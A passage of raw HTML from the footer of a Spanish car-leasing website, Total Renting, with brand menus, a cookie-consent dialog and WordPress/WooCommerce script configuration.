						alt="elEconomista.es" />

				</div>

				<div class="mediosPrensa">

					<img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/motor-es-positivo.svg"
						alt="Motor.es" />

				</div>

				<div class="mediosPrensa">

					<img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/logo-20m.svg"
						alt="20 Minutos" />

				</div>

				<div class="mediosPrensa">

					<img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/marca.svg"
						alt="Marca motor" />

				</div>

			</div>

		</div>

	</div>

	<footer class="totalRentingFooter">

		<div class="container">

			<div class="cabeceraFooter">

				<p class="h4">¿Alguna duda?</p>

				<div class="acciones">

					<div class="rrss internacionales">

						<a href="https://totalrenting.it" target="_blank"><img
								src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/banderas/it.png"
								alt="TotalRenting Italia" /></a>

						<a href="https://totalrenting.pt" target="_blank"><img
								src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/banderas/pt.png"
								alt="TotalRenting Portugal" /></a>

					</div>

					<div class="botonesCTA">

						<span atributo="aHR0cHM6Ly90b3RhbHJlbnRpbmcuZXMvY29udGFjdG8v"
							class="btnCta camuflaEnlace">Escríbenos</span>

						<span atributo="tel:+34910054050" title="Llamanos al  91 005 40 50"
							class="camuflaEnlaceBlank btnCta">Llámanos +34 91 005 40 50</span>

					</div>

					<div class="rrss">

						<span class="camuflaEnlaceBlank" atributo="https://www.facebook.com/TotalRenting/"><img
								class="facebookCabecera"
								src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/facebook.svg" height="25px"
								alt="Facebook TotalRenting" /></span> <span class="camuflaEnlaceBlank"
							atributo="https://www.instagram.com/totalrentinges/"><img
								class="facebookCabecera"
								src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/instagram.svg" height="25px"
								alt="Facebook TotalRenting" /></span> <a href="/motor/" title="Blog Total Renting"><img
								class="instagramCabecera"
								src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/blog.svg" height="25px"
								alt="Blog TotalRenting" /></a>

					</div>



				</div>

			</div>

			<div class="menusFooter">

				<div class="col footer1"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-54705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54705"><a href="https://totalrenting.es/quienes-somos/">¿Quiénes somos?</a></li>
<li id="menu-item-35082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35082"><a href="https://totalrenting.es/gestion-flotas/">Gestión de Flotas</a></li>
<li id="menu-item-54706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54706"><a href="https://totalrenting.es/colaboraciones-empleo/">Colaboración y Empleo</a></li>
<li id="menu-item-14932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14932"><a href="https://totalrenting.es/sin-entrada/">Renting Sin Entrada</a></li>
<li id="menu-item-14934" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14934"><a href="https://totalrenting.es/flexible/">Renting Flexible</a></li>
<li id="menu-item-14936" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14936"><a href="https://totalrenting.es/barato/">Renting Barato</a></li>
<li id="menu-item-14938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14938"><a href="https://totalrenting.es/con-asnef/">Renting con Asnef</a></li>
<li id="menu-item-18012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18012"><a href="https://totalrenting.es/espana/">Renting Coches España</a></li>
<li id="menu-item-53393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53393"><a href="https://totalrenting.es/leasing/">Leasing</a></li>
<li id="menu-item-54627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54627"><a href="https://totalrenting.es/financiar-coches/">Financiar coches</a></li>
</ul></div></div>
				<div class="col footer2"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-14945" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14945"><a href="https://totalrenting.es/dacia/">Dacia</a></li>
<li id="menu-item-14949" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14949"><a href="https://totalrenting.es/honda/">Honda</a></li>
<li id="menu-item-14952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14952"><a href="https://totalrenting.es/jaguar/">Jaguar</a></li>
<li id="menu-item-14953" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14953"><a href="https://totalrenting.es/jeep/">Jeep</a></li>
<li id="menu-item-53367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53367"><a href="https://totalrenting.es/ssangyong/">Ssangyong</a></li>
<li id="menu-item-53368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53368"><a href="https://totalrenting.es/smart/">Smart</a></li>
<li id="menu-item-53369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53369"><a href="https://totalrenting.es/subaru/">Subaru</a></li>
<li id="menu-item-53370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53370"><a href="https://totalrenting.es/suzuki/">Suzuki</a></li>
<li id="menu-item-53371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53371"><a href="https://totalrenting.es/tesla/">Tesla</a></li>
<li id="menu-item-54481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54481"><a href="https://totalrenting.es/maserati/">Maserati</a></li>
<li id="menu-item-215732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-215732"><a href="https://totalrenting.es/polestar/">Polestar</a></li>
<li id="menu-item-219666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-219666"><a href="https://totalrenting.es/mg/">MG</a></li>
</ul></div></div>
				<div class="col footer3"><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-14958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14958"><a href="https://totalrenting.es/mazda/">Mazda</a></li>
<li id="menu-item-14960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14960"><a href="https://totalrenting.es/mini/">Mini</a></li>
<li id="menu-item-14963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14963"><a href="https://totalrenting.es/opel/">Opel</a></li>
<li id="menu-item-14965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14965"><a href="https://totalrenting.es/porsche/">Porsche</a></li>
<li id="menu-item-14968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14968"><a href="https://totalrenting.es/skoda/">Skoda</a></li>
<li id="menu-item-14974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14974"><a href="https://totalrenting.es/volvo/">Volvo</a></li>
<li id="menu-item-53374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53374"><a href="https://totalrenting.es/abarth/">Abarth</a></li>
<li id="menu-item-53375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53375"><a href="https://totalrenting.es/alfa-romeo/">Alfa Romeo</a></li>
<li id="menu-item-53376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53376"><a href="https://totalrenting.es/ds/">DS</a></li>
<li id="menu-item-53377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53377"><a href="https://totalrenting.es/land-rover/">Land Rover</a></li>
<li id="menu-item-53378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53378"><a href="https://totalrenting.es/mitsubishi/">Mitsubishi</a></li>
<li id="menu-item-260656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260656"><a href="https://totalrenting.es/alpine/">Alpine</a></li>
</ul></div></div>
				<div class="col footer4"><div class="menu-footer-4-container"><ul id="menu-footer-4" class="menu"><li id="menu-item-36385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36385"><a href="https://totalrenting.es/concesionarios/">Concesionarios</a></li>
<li id="menu-item-52621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52621"><a href="https://totalrenting.es/alquiler-coches-largo-plazo/">Alquiler Largo Plazo</a></li>
<li id="menu-item-53261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53261"><a href="https://totalrenting.es/furgonetas/isotermo/">Furgonetas Isotermo</a></li>
<li id="menu-item-56903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56903"><a href="https://totalrenting.es/ficha-tecnica/">Fichas Técnicas</a></li>
<li id="menu-item-208103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208103"><a href="https://totalrenting.es/comparativas/">Comparativas</a></li>
<li id="menu-item-223242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-223242"><a href="https://secondrenting.com/">Second Renting</a></li>
<li id="menu-item-238655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238655"><a href="https://totalrenting.es/con-opcion-a-compra/">Renting con Opción a Compra</a></li>
<li id="menu-item-238660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238660"><a href="https://totalrenting.es/sin-carnet/">Renting Sin Carnet</a></li>
<li id="menu-item-241020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241020"><a href="https://totalrenting.es/todoterreno/">Todoterrenos</a></li>
<li id="menu-item-241021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241021"><a href="https://totalrenting.es/problemas/">Problemas de los coches</a></li>
<li id="menu-item-241022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241022"><a href="https://totalrenting.es/segunda-mano/">Segunda Mano</a></li>
</ul></div></div>
			</div>

			<div class="copys">

				<p>Los precios de la web son solamente válidos para península y Baleares. Para Canarias consultar con
					nuestros especialistas.</p>

				<p>&copy; 2020 - 2025 Total Renting<br>

					<a href="https://totalrenting.es/colaboraciones-empleo/">Colaboraciones y Empleo</a> | <a
						href="https://totalrenting.es/politica-privacidad/">Aviso legal y Privacidad</a> | <a
						href="https://totalrenting.es/politica-cookies/">Política de cookies</a> | <a
						href="https://totalrenting.es/terminos-condiciones/">Términos</a>
				</p>

			</div>

		</div>



	</footer>

	
			<div id="submenuMobil">

				<div class="opciones">

					<div class="whatsapp">

						<span
							atributo="https://api.whatsapp.com/send?phone=34910054050&text=Buenas,%20podr%C3%ADan%20contactar%20conmigo%20en%20este%20Whatsapp.%20Gracias"
							title="Escríbenos a whatsapp" class="opcion camuflaEnlaceBlank">

							<img class="logoWhatsapp" src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/whatsapp-b.svg"
								alt="whatsapp TotalRenting">

						</span>

					</div>

					<div class="llamanos">

						<span atributo="tel:+3491 005 40 50" title="Escríbenos a Llamanos al   91 005 40 50"
							class="opcion camuflaEnlaceBlank"><img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/llamada.svg"
								alt="Teléfono TotalRenting"></span>

					</div>

					<!--<div class="escribenos">

					<span atributo="" title="Escríbenos a Llamanos al 910 054 050" class="opcion camuflaEnlaceBlank"><img class="logoContacto" src="/assets/img/mail.svg"></span>

				</div>-->

				</div>

			</div>

		





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/totalRenting\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="container-cookies-modal"><div class="container-titulo-cookies"><p>LA <span class="ruta_titulo">RUTA</span> DE TU PRIVACIDAD</p></div><div class="container-texto-cookies">Utilizamos cookies de terceros para mejorar tu experiencia. Acepta la política de cookies haciendo click en “Acepto”. Puedes configurar los ajustes en cualquier momento.</div><div class="cli-bar-btn_container"><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element super cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">ACEPTO</a></div> <div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Configurar</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rechazar</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
[cookie_audet category="necessary" style="winter" columns="cookie,duration,description"]								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
[cookie_audet category="functional" style="winter" columns="cookie,duration,description"]								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
[cookie_audet category="performance" style="winter" columns="cookie,duration,description"]								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
[cookie_audet category="analytics" style="winter" columns="cookie,duration,description"]								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
[cookie_audet category="advertisement" style="winter" columns="cookie,duration,description"]								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
[cookie_audet category="others" style="winter" columns="cookie,duration,description"]								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->		<script type="text/javascript">
			document.addEventListener("DOMContentLoaded", function() {
				if ( ! document.cookie.includes("wpcf7_guest_user_id")) {
					document.cookie = "wpcf7_guest_user_id=" + crypto.randomUUID() + "; path=/; max-age=" + (12 * 3600) + "; samesite=Lax";
				}
			});
		</script>
		<div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://totalrenting.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.5' type='text/css' media='all' />
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"1","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"dd\/mm\/yy","gmt_offset":"-1","date_input_timezone_reference":"default","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=6.8.0" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7_redirect_forms = {"277886":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"273255":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"264787":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"262650":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"244498":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"[sm-name], [sm-email],[sm-phone],[Tipo]","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"229515":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"227261":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"227095":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"222819":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"[nombre-cifrado],[correo-cifrado],[telefono-cifrado],[tramitacion]","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"204074":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"sm-email","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"194393":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"51676":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"sm-email","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"43161":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"sm-email","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"39539":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"38813":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"sm-email","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"31423":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"25746":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"21778":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"14889":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"sm-email","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"14697":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"sm-email","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"14695":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"sm-email","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"14624":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"[sm-name],[sm-email],[sm-phone],[Tipo]","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"},"13984":{"page_id":"38699","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"on","http_build_query_selectively_fields":"sm-email","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/totalrenting.es\/gracias-por-contactar\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/cf7-redirection/js/wpcf7-redirect-script.js" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/contact-form-7-pipedrive-integration/resources/compiled/theme/js/app.js?id=2645cdd39c759fb25ff3ed38dfa2f26c" id="cf7-pipedrive-theme-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-extra">
/* <![CDATA[ */
